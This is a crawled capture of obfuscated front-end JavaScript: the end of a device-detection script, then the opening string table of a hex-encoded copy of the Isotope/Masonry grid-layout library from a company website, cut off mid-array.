RegExp(_0x78c1x1,_0x2472[39]),_0x78c1x3[_0x2472[41]][_0x2472[40]](_0x78c1x2)},_0x78c1x2= function(_0x78c1x1){return _0x78c1x6(_0x78c1x1)?void(0):_0x78c1x3[_0x2472[41]]+= _0x2472[42]+ _0x78c1x1},_0x78c1x8= function(_0x78c1x1){return _0x78c1x6(_0x78c1x1)?_0x78c1x3[_0x2472[41]]= _0x78c1x3[_0x2472[41]][_0x2472[44]](_0x78c1x1,_0x2472[43]):void(0)},device[_0x2472[7]]()?device[_0x2472[10]]()?_0x78c1x2(_0x2472[45]):device[_0x2472[8]]()?_0x78c1x2(_0x2472[46]):device[_0x2472[9]]()&& _0x78c1x2(_0x2472[47]):device[_0x2472[11]]()?device[_0x2472[14]]()?_0x78c1x2(_0x2472[48]):_0x78c1x2(_0x2472[49]):device[_0x2472[15]]()?device[_0x2472[20]]()?_0x78c1x2(_0x2472[50]):_0x78c1x2(_0x2472[51]):device[_0x2472[21]]()?device[_0x2472[24]]()?_0x78c1x2(_0x2472[52]):device[_0x2472[22]]()?_0x78c1x2(_0x2472[53]):_0x78c1x2(_0x2472[54]):device[_0x2472[26]]()?device[_0x2472[31]]()?_0x78c1x2(_0x2472[55]):_0x78c1x2(_0x2472[56]):device[_0x2472[32]]()?_0x78c1x2(_0x2472[57]):_0x78c1x2(_0x2472[54]),_0x78c1x5= function(){return device[_0x2472[36]]()?(_0x78c1x8(_0x2472[33]),_0x78c1x2(_0x2472[36])):(_0x78c1x8(_0x2472[36]),_0x78c1x2(_0x2472[33]))},_0x78c1x9= _0x2472[58] in  window,_0x78c1x7= _0x78c1x9?_0x2472[59]:_0x2472[60],window[_0x2472[61]]?window[_0x2472[61]](_0x78c1x7,_0x78c1x5,!1):window[_0x2472[62]]?window[_0x2472[62]](_0x78c1x7,_0x78c1x5):window[_0x78c1x7]= _0x78c1x5,_0x78c1x5()})[_0x2472[0]](this);

--- FILE ---
content_type: application/javascript
request_url: http://www.ynlongcai.com/templates/cnmuban/js/isotope.pkgd.min.js
body_size: 91152
content:
var _0xc30a=["\x6F\x70\x74\x69\x6F\x6E","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x69\x73\x50\x6C\x61\x69\x6E\x4F\x62\x6A\x65\x63\x74","\x6F\x70\x74\x69\x6F\x6E\x73","\x65\x78\x74\x65\x6E\x64","\x66\x6E","\x73\x74\x72\x69\x6E\x67","\x63\x61\x6C\x6C","\x6C\x65\x6E\x67\x74\x68","\x64\x61\x74\x61","\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E","\x5F","\x63\x68\x61\x72\x41\x74","\x61\x70\x70\x6C\x79","\x6E\x6F\x20\x73\x75\x63\x68\x20\x6D\x65\x74\x68\x6F\x64\x20\x27","\x27\x20\x66\x6F\x72\x20","\x20\x69\x6E\x73\x74\x61\x6E\x63\x65","\x63\x61\x6E\x6E\x6F\x74\x20\x63\x61\x6C\x6C\x20\x6D\x65\x74\x68\x6F\x64\x73\x20\x6F\x6E\x20","\x20\x70\x72\x69\x6F\x72\x20\x74\x6F\x20\x69\x6E\x69\x74\x69\x61\x6C\x69\x7A\x61\x74\x69\x6F\x6E\x3B\x20\x61\x74\x74\x65\x6D\x70\x74\x65\x64\x20\x74\x6F\x20\x63\x61\x6C\x6C\x20\x27","\x27","\x65\x61\x63\x68","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x65\x72\x72\x6F\x72","\x62\x72\x69\x64\x67\x65\x74","\x73\x6C\x69\x63\x65","\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x61\x6D\x64","\x6A\x71\x75\x65\x72\x79\x2D\x62\x72\x69\x64\x67\x65\x74\x2F\x6A\x71\x75\x65\x72\x79\x2E\x62\x72\x69\x64\x67\x65\x74","\x6A\x71\x75\x65\x72\x79","\x6F\x62\x6A\x65\x63\x74","\x6A\x51\x75\x65\x72\x79","\x65\x76\x65\x6E\x74","\x74\x61\x72\x67\x65\x74","\x73\x72\x63\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x68\x61\x6E\x64\x6C\x65\x45\x76\x65\x6E\x74","\x6F\x6E","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x65\x76\x65\x6E\x74\x69\x65\x2F\x65\x76\x65\x6E\x74\x69\x65","\x65\x78\x70\x6F\x72\x74\x73","\x65\x76\x65\x6E\x74\x69\x65","\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x6C\x69\x73\x74\x65\x6E\x65\x72","\x45\x76\x65\x6E\x74\x45\x6D\x69\x74\x74\x65\x72","\x67\x65\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x73","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x74\x65\x73\x74","\x66\x6C\x61\x74\x74\x65\x6E\x4C\x69\x73\x74\x65\x6E\x65\x72\x73","\x70\x75\x73\x68","\x67\x65\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x73\x41\x73\x4F\x62\x6A\x65\x63\x74","\x61\x64\x64\x4C\x69\x73\x74\x65\x6E\x65\x72","\x61\x64\x64\x4F\x6E\x63\x65\x4C\x69\x73\x74\x65\x6E\x65\x72","\x6F\x6E\x63\x65","\x64\x65\x66\x69\x6E\x65\x45\x76\x65\x6E\x74","\x64\x65\x66\x69\x6E\x65\x45\x76\x65\x6E\x74\x73","\x72\x65\x6D\x6F\x76\x65\x4C\x69\x73\x74\x65\x6E\x65\x72","\x73\x70\x6C\x69\x63\x65","\x6F\x66\x66","\x61\x64\x64\x4C\x69\x73\x74\x65\x6E\x65\x72\x73","\x6D\x61\x6E\x69\x70\x75\x6C\x61\x74\x65\x4C\x69\x73\x74\x65\x6E\x65\x72\x73","\x72\x65\x6D\x6F\x76\x65\x4C\x69\x73\x74\x65\x6E\x65\x72\x73","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74","\x5F\x65\x76\x65\x6E\x74\x73","\x72\x65\x6D\x6F\x76\x65\x41\x6C\x6C\x4C\x69\x73\x74\x65\x6E\x65\x72\x73","\x65\x6D\x69\x74\x45\x76\x65\x6E\x74","\x74\x72\x69\x67\x67\x65\x72","\x65\x6D\x69\x74","\x73\x65\x74\x4F\x6E\x63\x65\x52\x65\x74\x75\x72\x6E\x56\x61\x6C\x75\x65","\x5F\x6F\x6E\x63\x65\x52\x65\x74\x75\x72\x6E\x56\x61\x6C\x75\x65","\x5F\x67\x65\x74\x4F\x6E\x63\x65\x52\x65\x74\x75\x72\x6E\x56\x61\x6C\x75\x65","\x5F\x67\x65\x74\x45\x76\x65\x6E\x74\x73","\x6E\x6F\x43\x6F\x6E\x66\x6C\x69\x63\x74","\x65\x76\x65\x6E\x74\x45\x6D\x69\x74\x74\x65\x72\x2F\x45\x76\x65\x6E\x74\x45\x6D\x69\x74\x74\x65\x72","\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65","\x20","\x73\x70\x6C\x69\x74","\x57\x65\x62\x6B\x69\x74\x20\x4D\x6F\x7A\x20\x6D\x73\x20\x4D\x73\x20\x4F","\x73\x74\x79\x6C\x65","\x67\x65\x74\x2D\x73\x74\x79\x6C\x65\x2D\x70\x72\x6F\x70\x65\x72\x74\x79\x2F\x67\x65\x74\x2D\x73\x74\x79\x6C\x65\x2D\x70\x72\x6F\x70\x65\x72\x74\x79","\x67\x65\x74\x53\x74\x79\x6C\x65\x50\x72\x6F\x70\x65\x72\x74\x79","\x25","\x69\x6E\x64\x65\x78\x4F\x66","\x67\x65\x74\x43\x6F\x6D\x70\x75\x74\x65\x64\x53\x74\x79\x6C\x65","\x63\x75\x72\x72\x65\x6E\x74\x53\x74\x79\x6C\x65","\x53\x74\x79\x6C\x65\x20\x72\x65\x74\x75\x72\x6E\x65\x64\x20","\x2E\x20\x41\x72\x65\x20\x79\x6F\x75\x20\x72\x75\x6E\x6E\x69\x6E\x67\x20\x74\x68\x69\x73\x20\x63\x6F\x64\x65\x20\x69\x6E\x20\x61\x20\x68\x69\x64\x64\x65\x6E\x20\x69\x66\x72\x61\x6D\x65\x20\x6F\x6E\x20\x46\x69\x72\x65\x66\x6F\x78\x3F\x20\x53\x65\x65\x20\x68\x74\x74\x70\x3A\x2F\x2F\x62\x69\x74\x2E\x6C\x79\x2F\x67\x65\x74\x73\x69\x7A\x65\x62\x75\x67\x31","\x62\x6F\x78\x53\x69\x7A\x69\x6E\x67","\x64\x69\x76","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x77\x69\x64\x74\x68","\x32\x30\x30\x70\x78","\x70\x61\x64\x64\x69\x6E\x67","\x31\x70\x78\x20\x32\x70\x78\x20\x33\x70\x78\x20\x34\x70\x78","\x62\x6F\x72\x64\x65\x72\x53\x74\x79\x6C\x65","\x73\x6F\x6C\x69\x64","\x62\x6F\x72\x64\x65\x72\x57\x69\x64\x74\x68","\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78","\x62\x6F\x64\x79","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6E\x6F\x64\x65\x54\x79\x70\x65","\x6E\x6F\x6E\x65","\x64\x69\x73\x70\x6C\x61\x79","\x6F\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x6F\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74","\x69\x73\x42\x6F\x72\x64\x65\x72\x42\x6F\x78","\x70\x61\x64\x64\x69\x6E\x67\x4C\x65\x66\x74","\x70\x61\x64\x64\x69\x6E\x67\x52\x69\x67\x68\x74","\x70\x61\x64\x64\x69\x6E\x67\x54\x6F\x70","\x70\x61\x64\x64\x69\x6E\x67\x42\x6F\x74\x74\x6F\x6D","\x6D\x61\x72\x67\x69\x6E\x4C\x65\x66\x74","\x6D\x61\x72\x67\x69\x6E\x52\x69\x67\x68\x74","\x6D\x61\x72\x67\x69\x6E\x54\x6F\x70","\x6D\x61\x72\x67\x69\x6E\x42\x6F\x74\x74\x6F\x6D","\x62\x6F\x72\x64\x65\x72\x4C\x65\x66\x74\x57\x69\x64\x74\x68","\x62\x6F\x72\x64\x65\x72\x52\x69\x67\x68\x74\x57\x69\x64\x74\x68","\x62\x6F\x72\x64\x65\x72\x54\x6F\x70\x57\x69\x64\x74\x68","\x62\x6F\x72\x64\x65\x72\x42\x6F\x74\x74\x6F\x6D\x57\x69\x64\x74\x68","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x6C\x65\x66\x74","\x72\x75\x6E\x74\x69\x6D\x65\x53\x74\x79\x6C\x65","\x70\x69\x78\x65\x6C\x4C\x65\x66\x74","\x67\x65\x74\x2D\x73\x69\x7A\x65\x2F\x67\x65\x74\x2D\x73\x69\x7A\x65","\x64\x65\x73\x61\x6E\x64\x72\x6F\x2D\x67\x65\x74\x2D\x73\x74\x79\x6C\x65\x2D\x70\x72\x6F\x70\x65\x72\x74\x79","\x67\x65\x74\x53\x69\x7A\x65","\x69\x73\x52\x65\x61\x64\x79","\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x74\x79\x70\x65","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x62\x69\x6E\x64","\x6C\x6F\x61\x64","\x64\x6F\x63\x75\x6D\x65\x6E\x74","\x64\x6F\x63\x2D\x72\x65\x61\x64\x79\x2F\x64\x6F\x63\x2D\x72\x65\x61\x64\x79","\x64\x6F\x63\x52\x65\x61\x64\x79","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x63\x72\x65\x61\x74\x65\x44\x6F\x63\x75\x6D\x65\x6E\x74\x46\x72\x61\x67\x6D\x65\x6E\x74","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x6D\x61\x74\x63\x68\x65\x73","\x6D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x77\x65\x62\x6B\x69\x74","\x6D\x6F\x7A","\x6D\x73","\x6F","\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x61\x74\x63\x68\x65\x73\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2F\x6D\x61\x74\x63\x68\x65\x73\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x6F\x64\x75\x6C\x6F","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x69\x73\x41\x72\x72\x61\x79","\x5B\x6F\x62\x6A\x65\x63\x74\x20\x41\x72\x72\x61\x79\x5D","\x6D\x61\x6B\x65\x41\x72\x72\x61\x79","\x6E\x75\x6D\x62\x65\x72","\x72\x65\x6D\x6F\x76\x65\x46\x72\x6F\x6D","\x69\x73\x45\x6C\x65\x6D\x65\x6E\x74","\x6E\x6F\x64\x65\x4E\x61\x6D\x65","\x73\x65\x74\x54\x65\x78\x74","\x74\x65\x78\x74\x43\x6F\x6E\x74\x65\x6E\x74","\x69\x6E\x6E\x65\x72\x54\x65\x78\x74","\x67\x65\x74\x50\x61\x72\x65\x6E\x74","\x67\x65\x74\x51\x75\x65\x72\x79\x45\x6C\x65\x6D\x65\x6E\x74","\x66\x69\x6C\x74\x65\x72\x46\x69\x6E\x64\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x64\x65\x62\x6F\x75\x6E\x63\x65\x4D\x65\x74\x68\x6F\x64","\x54\x69\x6D\x65\x6F\x75\x74","\x74\x6F\x44\x61\x73\x68\x65\x64","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x2D","\x72\x65\x70\x6C\x61\x63\x65","\x63\x6F\x6E\x73\x6F\x6C\x65","\x68\x74\x6D\x6C\x49\x6E\x69\x74","\x2E\x6A\x73\x2D","\x64\x61\x74\x61\x2D","\x2D\x6F\x70\x74\x69\x6F\x6E\x73","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x70\x61\x72\x73\x65","\x45\x72\x72\x6F\x72\x20\x70\x61\x72\x73\x69\x6E\x67\x20","\x20\x6F\x6E\x20","\x69\x64","\x23","","\x3A\x20","\x66\x69\x7A\x7A\x79\x2D\x75\x69\x2D\x75\x74\x69\x6C\x73\x2F\x75\x74\x69\x6C\x73","\x64\x6F\x63\x2D\x72\x65\x61\x64\x79","\x64\x65\x73\x61\x6E\x64\x72\x6F\x2D\x6D\x61\x74\x63\x68\x65\x73\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72","\x66\x69\x7A\x7A\x79\x55\x49\x55\x74\x69\x6C\x73","\x65\x6C\x65\x6D\x65\x6E\x74","\x6C\x61\x79\x6F\x75\x74","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E","\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x70\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65","\x77\x65\x62\x6B\x69\x74\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x6E\x64","\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x65\x6E\x64","\x6F\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x65\x6E\x64","\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x44\x75\x72\x61\x74\x69\x6F\x6E","\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x5F\x63\x72\x65\x61\x74\x65","\x5F\x74\x72\x61\x6E\x73\x6E","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x63\x73\x73","\x73\x69\x7A\x65","\x67\x65\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x69\x73\x4F\x72\x69\x67\x69\x6E\x4C\x65\x66\x74","\x69\x73\x4F\x72\x69\x67\x69\x6E\x54\x6F\x70","\x72\x69\x67\x68\x74","\x74\x6F\x70","\x62\x6F\x74\x74\x6F\x6D","\x78","\x79","\x6C\x61\x79\x6F\x75\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x67\x65\x74\x58\x56\x61\x6C\x75\x65","\x67\x65\x74\x59\x56\x61\x6C\x75\x65","\x70\x65\x72\x63\x65\x6E\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x69\x73\x48\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C","\x70\x78","\x5F\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x54\x6F","\x73\x65\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x69\x73\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x69\x6E\x67","\x67\x65\x74\x54\x72\x61\x6E\x73\x6C\x61\x74\x65","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28","\x2C\x20","\x2C\x20\x30\x29","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28","\x29","\x67\x6F\x54\x6F","\x6D\x6F\x76\x65\x54\x6F","\x5F\x6E\x6F\x6E\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E","\x74\x6F","\x69\x73\x43\x6C\x65\x61\x6E\x69\x6E\x67","\x6F\x6E\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x6E\x64","\x5F\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E","\x6F\x6E\x45\x6E\x64","\x69\x6E\x67\x50\x72\x6F\x70\x65\x72\x74\x69\x65\x73","\x63\x6C\x65\x61\x6E","\x66\x72\x6F\x6D","\x65\x6E\x61\x62\x6C\x65\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E","\x6F\x70\x61\x63\x69\x74\x79\x2C","\x6F\x6E\x77\x65\x62\x6B\x69\x74\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x6E\x64","\x6F\x6E\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x65\x6E\x64","\x6F\x6E\x6F\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x65\x6E\x64","\x70\x72\x6F\x70\x65\x72\x74\x79\x4E\x61\x6D\x65","\x64\x69\x73\x61\x62\x6C\x65\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E","\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x6E\x64","\x72\x65\x6D\x6F\x76\x65\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x53\x74\x79\x6C\x65\x73","\x5F\x72\x65\x6D\x6F\x76\x65\x53\x74\x79\x6C\x65\x73","\x72\x65\x6D\x6F\x76\x65\x45\x6C\x65\x6D","\x72\x65\x6D\x6F\x76\x65","\x68\x69\x64\x65","\x72\x65\x76\x65\x61\x6C","\x69\x73\x48\x69\x64\x64\x65\x6E","\x76\x69\x73\x69\x62\x6C\x65\x53\x74\x79\x6C\x65","\x67\x65\x74\x48\x69\x64\x65\x52\x65\x76\x65\x61\x6C\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x6E\x64\x50\x72\x6F\x70\x65\x72\x74\x79","\x6F\x6E\x52\x65\x76\x65\x61\x6C\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x6E\x64","\x68\x69\x64\x64\x65\x6E\x53\x74\x79\x6C\x65","\x6F\x70\x61\x63\x69\x74\x79","\x6F\x6E\x48\x69\x64\x65\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x6E\x64","\x64\x65\x73\x74\x72\x6F\x79","\x6F\x75\x74\x6C\x61\x79\x65\x72\x2F\x69\x74\x65\x6D","\x77\x6F\x6C\x66\x79\x38\x37\x2D\x65\x76\x65\x6E\x74\x65\x6D\x69\x74\x74\x65\x72","\x67\x65\x74\x2D\x73\x69\x7A\x65","\x66\x69\x7A\x7A\x79\x2D\x75\x69\x2D\x75\x74\x69\x6C\x73","\x4F\x75\x74\x6C\x61\x79\x65\x72","\x49\x74\x65\x6D","\x42\x61\x64\x20\x65\x6C\x65\x6D\x65\x6E\x74\x20\x66\x6F\x72\x20","\x6E\x61\x6D\x65\x73\x70\x61\x63\x65","\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72","\x24\x65\x6C\x65\x6D\x65\x6E\x74","\x64\x65\x66\x61\x75\x6C\x74\x73","\x6F\x75\x74\x6C\x61\x79\x65\x72\x47\x55\x49\x44","\x69\x73\x49\x6E\x69\x74\x4C\x61\x79\x6F\x75\x74","\x6F\x75\x74\x6C\x61\x79\x65\x72","\x72\x65\x6C\x61\x74\x69\x76\x65","\x30\x2E\x34\x73","\x73\x63\x61\x6C\x65\x28\x30\x2E\x30\x30\x31\x29","\x73\x63\x61\x6C\x65\x28\x31\x29","\x72\x65\x6C\x6F\x61\x64\x49\x74\x65\x6D\x73","\x73\x74\x61\x6D\x70\x73","\x73\x74\x61\x6D\x70","\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x53\x74\x79\x6C\x65","\x69\x73\x52\x65\x73\x69\x7A\x65\x42\x6F\x75\x6E\x64","\x62\x69\x6E\x64\x52\x65\x73\x69\x7A\x65","\x69\x74\x65\x6D\x73","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x5F\x69\x74\x65\x6D\x69\x7A\x65","\x5F\x66\x69\x6C\x74\x65\x72\x46\x69\x6E\x64\x49\x74\x65\x6D\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x69\x74\x65\x6D\x53\x65\x6C\x65\x63\x74\x6F\x72","\x67\x65\x74\x49\x74\x65\x6D\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x69\x73\x4C\x61\x79\x6F\x75\x74\x49\x6E\x73\x74\x61\x6E\x74","\x5F\x69\x73\x4C\x61\x79\x6F\x75\x74\x49\x6E\x69\x74\x65\x64","\x6C\x61\x79\x6F\x75\x74\x49\x74\x65\x6D\x73","\x5F\x69\x6E\x69\x74","\x5F\x72\x65\x73\x65\x74\x4C\x61\x79\x6F\x75\x74","\x5F\x67\x65\x74\x4D\x65\x61\x73\x75\x72\x65\x6D\x65\x6E\x74","\x5F\x67\x65\x74\x49\x74\x65\x6D\x73\x46\x6F\x72\x4C\x61\x79\x6F\x75\x74","\x69\x73\x49\x67\x6E\x6F\x72\x65\x64","\x5F\x6C\x61\x79\x6F\x75\x74\x49\x74\x65\x6D\x73","\x69\x74\x65\x6D","\x69\x73\x49\x6E\x73\x74\x61\x6E\x74","\x5F\x67\x65\x74\x49\x74\x65\x6D\x4C\x61\x79\x6F\x75\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x5F\x70\x72\x6F\x63\x65\x73\x73\x4C\x61\x79\x6F\x75\x74\x51\x75\x65\x75\x65","\x5F\x70\x6F\x73\x69\x74\x69\x6F\x6E\x49\x74\x65\x6D","\x5F\x70\x6F\x73\x74\x4C\x61\x79\x6F\x75\x74","\x72\x65\x73\x69\x7A\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x69\x73\x52\x65\x73\x69\x7A\x69\x6E\x67\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x5F\x67\x65\x74\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x53\x69\x7A\x65","\x5F\x73\x65\x74\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x4D\x65\x61\x73\x75\x72\x65","\x6D\x61\x78","\x5F\x65\x6D\x69\x74\x43\x6F\x6D\x70\x6C\x65\x74\x65\x4F\x6E\x49\x74\x65\x6D\x73","\x43\x6F\x6D\x70\x6C\x65\x74\x65","\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6E\x74","\x63\x6F\x6E\x63\x61\x74","\x69\x67\x6E\x6F\x72\x65","\x67\x65\x74\x49\x74\x65\x6D","\x75\x6E\x69\x67\x6E\x6F\x72\x65","\x75\x6E\x73\x74\x61\x6D\x70","\x5F\x66\x69\x6E\x64","\x5F\x6D\x61\x6E\x61\x67\x65\x53\x74\x61\x6D\x70\x73","\x5F\x67\x65\x74\x42\x6F\x75\x6E\x64\x69\x6E\x67\x52\x65\x63\x74","\x67\x65\x74\x42\x6F\x75\x6E\x64\x69\x6E\x67\x43\x6C\x69\x65\x6E\x74\x52\x65\x63\x74","\x5F\x62\x6F\x75\x6E\x64\x69\x6E\x67\x52\x65\x63\x74","\x5F\x6D\x61\x6E\x61\x67\x65\x53\x74\x61\x6D\x70","\x5F\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x4F\x66\x66\x73\x65\x74","\x72\x65\x73\x69\x7A\x65","\x75\x6E\x62\x69\x6E\x64\x52\x65\x73\x69\x7A\x65","\x75\x6E\x62\x69\x6E\x64","\x6F\x6E\x72\x65\x73\x69\x7A\x65","\x72\x65\x73\x69\x7A\x65\x54\x69\x6D\x65\x6F\x75\x74","\x6E\x65\x65\x64\x73\x52\x65\x73\x69\x7A\x65\x4C\x61\x79\x6F\x75\x74","\x61\x64\x64\x49\x74\x65\x6D\x73","\x61\x70\x70\x65\x6E\x64\x65\x64","\x70\x72\x65\x70\x65\x6E\x64\x65\x64","\x72\x65\x76\x65\x61\x6C\x49\x74\x65\x6D\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x67\x65\x74\x49\x74\x65\x6D\x73","\x68\x69\x64\x65\x49\x74\x65\x6D\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x72\x65\x6D\x6F\x76\x65\x44\x61\x74\x61","\x63\x72\x65\x61\x74\x65","\x73\x65\x74\x74\x69\x6E\x67\x73","\x6F\x75\x74\x6C\x61\x79\x65\x72\x2F\x6F\x75\x74\x6C\x61\x79\x65\x72","\x2E\x2F\x69\x74\x65\x6D","\x69\x74\x65\x6D\x47\x55\x49\x44","\x73\x6F\x72\x74\x44\x61\x74\x61","\x75\x70\x64\x61\x74\x65\x53\x6F\x72\x74\x44\x61\x74\x61","\x6F\x72\x69\x67\x69\x6E\x61\x6C\x2D\x6F\x72\x64\x65\x72","\x72\x61\x6E\x64\x6F\x6D","\x67\x65\x74\x53\x6F\x72\x74\x44\x61\x74\x61","\x5F\x73\x6F\x72\x74\x65\x72\x73","\x69\x73\x6F\x74\x6F\x70\x65\x2F\x6A\x73\x2F\x69\x74\x65\x6D","\x49\x73\x6F\x74\x6F\x70\x65","\x69\x73\x6F\x74\x6F\x70\x65","\x66\x69\x6C\x74\x65\x72\x65\x64\x49\x74\x65\x6D\x73","\x6E\x65\x65\x64\x73\x56\x65\x72\x74\x69\x63\x61\x6C\x52\x65\x73\x69\x7A\x65\x4C\x61\x79\x6F\x75\x74","\x67\x65\x74\x43\x6F\x6C\x75\x6D\x6E\x57\x69\x64\x74\x68","\x63\x6F\x6C\x75\x6D\x6E","\x57\x69\x64\x74\x68","\x67\x65\x74\x53\x65\x67\x6D\x65\x6E\x74\x53\x69\x7A\x65","\x67\x65\x74\x52\x6F\x77\x48\x65\x69\x67\x68\x74","\x72\x6F\x77","\x48\x65\x69\x67\x68\x74","\x6F\x75\x74\x65\x72","\x67\x65\x74\x46\x69\x72\x73\x74\x49\x74\x65\x6D\x53\x69\x7A\x65","\x69\x6E\x6E\x65\x72","\x6D\x6F\x64\x65\x73","\x69\x73\x6F\x74\x6F\x70\x65\x2F\x6A\x73\x2F\x6C\x61\x79\x6F\x75\x74\x2D\x6D\x6F\x64\x65","\x4C\x61\x79\x6F\x75\x74\x4D\x6F\x64\x65","\x6D\x61\x73\x6F\x6E\x72\x79","\x63\x6F\x6C\x75\x6D\x6E\x57\x69\x64\x74\x68","\x67\x75\x74\x74\x65\x72","\x6D\x65\x61\x73\x75\x72\x65\x43\x6F\x6C\x75\x6D\x6E\x73","\x63\x6F\x6C\x73","\x63\x6F\x6C\x59\x73","\x6D\x61\x78\x59","\x67\x65\x74\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x57\x69\x64\x74\x68","\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x57\x69\x64\x74\x68","\x72\x6F\x75\x6E\x64","\x66\x6C\x6F\x6F\x72","\x69\x73\x46\x69\x74\x57\x69\x64\x74\x68","\x63\x65\x69\x6C","\x6D\x69\x6E","\x5F\x67\x65\x74\x43\x6F\x6C\x47\x72\x6F\x75\x70","\x5F\x67\x65\x74\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x46\x69\x74\x57\x69\x64\x74\x68","\x6D\x61\x73\x6F\x6E\x72\x79\x2F\x6D\x61\x73\x6F\x6E\x72\x79","\x4D\x61\x73\x6F\x6E\x72\x79","\x69\x73\x6F\x74\x6F\x70\x65\x2F\x6A\x73\x2F\x6C\x61\x79\x6F\x75\x74\x2D\x6D\x6F\x64\x65\x73\x2F\x6D\x61\x73\x6F\x6E\x72\x79","\x2E\x2E\x2F\x6C\x61\x79\x